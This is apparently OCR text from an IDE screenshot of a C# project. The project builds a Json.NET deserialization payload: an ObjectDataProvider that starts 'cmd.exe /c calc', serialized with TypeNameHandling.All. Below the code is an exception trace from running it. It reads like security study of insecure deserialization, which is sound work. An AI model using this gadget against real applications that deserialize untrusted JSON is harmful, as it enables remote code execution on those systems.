 Properties
bin · no index
Debug · no index
1.json · no index
Json.NetSerializer.exe · no index
Json.NetSerializer.pdb · no index
Newtonsoft.Json.dll · no index
Newtonsoft.Json.xml · no index
tructure
Person
evil(string filename, string cmd) : void
Equals(object) : bool →Object
Equals(object, object) : bool →Object
FieldGetter(string, string, ref object) : void
FieldSetter(string, string, object) : void →Ob
~Object →Object
GetFieldInfo(string, string) : FieldInfo →Obje
GetHashCode() : int →Object
GetType() : Type →Object
InternalEquals(object, object) : bool →Objec
20
21 class Program
22 {
23 static void Main(string[] args)
24 {
25 ObjectDataProvider objectDataProvider = new ObjectDataProvider();
26 objectDataProvider.MethodName = "Start";
27 objectDataProvider.MethodParameters.Add("cmd.exe");
28 objectDataProvider.MethodParameters.Add("/c calc");
29 objectDataProvider.ObjectInstance = new Process();
30
31 string payload = JsonConvert.SerializeObject(objectDataProvider, new JsonSerializerSettings
32 {
33 TypeNameHandling = TypeNameHandling.All,
34 TypeNameAssemblyFormatHandling = TypeNameAssemblyFormatHandling.Full
35 });
36 Console.WriteLine(payload);
37 }
38 }
39 }
Json.NetSerializer NetSerializer › Program › Main
un Json.NetSerializer ×
:\JetBrains Rider 2023.3.4\plugins\dpa\DotFiles\JetBrains.DPA.Runner.exe" --handle=14652 --backend-pid=17064 --etw-collect-flags=67108622 --detach-event-name=dpa.detach.14652 "D:/JetBrains Rider 2023.3.4/Json.NetSerializer/Jso
NetSerializer/bin/Debug/Json.NetSerializer.exe"
handled Exception: Newtonsoft.Json.JsonSerializationException: Error getting value from 'BasePriority' on 'System.Diagnostics.Process'. ---> System.InvalidOperationException: No process is associated with this object.
at System.Diagnostics.Process.EnsureState(State state)
at System.Diagnostics.Process.EnsureState(State state)
at System.Diagnostics.Process.EnsureState(State state)
at System.Diagnostics.Process.get_BasePriority()
at GetBasePriority(Object )
at Newtonsoft.Json.Serialization.DynamicValueProvider.GetValue(Object target)
--- End of inner exception stack trace ---
at Newtonsoft.Json.Serialization.DynamicValueProvider.GetValue(Object target)
at Newtonsoft.Json.Serialization.JsonSerializerInternalWriter.CalculatePropertyValues(JsonWriter writer, Object value, JsonContainerContract contract, JsonProperty member, JsonProperty property, JsonContract& memberContract,
tSerializer › Json.NetSerializer › C# Program.cs 28:64 CRLF UTF-8 4 spaces